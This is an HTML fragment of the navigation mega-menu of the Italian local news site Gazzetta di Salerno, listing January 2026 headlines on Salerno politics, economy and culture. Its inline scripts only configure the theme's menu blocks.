                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" ><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "td_block_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "2020";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "404";
tdBlocksArray.push(block_tdi_103);
</script><div id=tdi_103 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Si dimette Napoli, primo passo per il ritorno di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Si dimette Napoli, primo passo per il ritorno di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" title="Si dimette Napoli, primo passo per il ritorno di De Luca">Si dimette Napoli, primo passo per il ritorno di De Luca</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "3";
block_tdi_104.block_type = "td_block_mega_menu";
block_tdi_104.post_count = "4";
block_tdi_104.found_posts = "5780";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_104);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_104" id="tdi_105" data-td_block_id="tdi_104" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_106" data-td_block_id="tdi_104" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_107" data-td_block_id="tdi_104" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_108" data-td_block_id="tdi_104" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_109" data-td_block_id="tdi_104" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_110" data-td_block_id="tdi_104" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_111" data-td_block_id="tdi_104" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_104 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" class="td-image-wrap " title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica">Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_112 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "3";
block_tdi_112.block_type = "td_block_mega_menu";
block_tdi_112.post_count = "4";
block_tdi_112.found_posts = "14891";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_112);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_112" id="tdi_113" data-td_block_id="tdi_112" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_114" data-td_block_id="tdi_112" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_115" data-td_block_id="tdi_112" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_116" data-td_block_id="tdi_112" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_117" data-td_block_id="tdi_112" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_118" data-td_block_id="tdi_112" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_119" data-td_block_id="tdi_112" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_120" data-td_block_id="tdi_112" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_121" data-td_block_id="tdi_112" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_122" data-td_block_id="tdi_112" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_123" data-td_block_id="tdi_112" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_124" data-td_block_id="tdi_112" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_125" data-td_block_id="tdi_112" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_126" data-td_block_id="tdi_112" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_127" data-td_block_id="tdi_112" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_128" data-td_block_id="tdi_112" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_129" data-td_block_id="tdi_112" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_130" data-td_block_id="tdi_112" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_131" data-td_block_id="tdi_112" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_112 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" class="td-image-wrap " title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi">Torna il Festival Nazionale Teatro XS – Città di Salerno al&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" class="td-image-wrap " title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24">Benemerenze Onorarie per Telecolore e Radio Bussola 24</a></h3>            </div>
        </div>
